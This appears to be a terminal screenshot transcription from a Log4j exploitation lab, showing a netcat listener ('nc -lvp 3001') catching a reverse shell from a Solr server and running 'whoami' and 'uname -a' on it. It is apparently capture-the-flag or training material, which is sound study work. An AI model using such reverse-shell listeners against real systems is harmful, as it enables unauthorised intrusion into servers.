 ~/log4j/marshalsec master ?2 ✔ ❯ nc -lvp 3001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3001
Ncat: Listening on 0.0.0.0:3001
Ncat: Connection from 10.10.207.24.
Ncat: Connection from 10.10.207.24:38852.
whoami
solr
uname -a
Linux solar 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux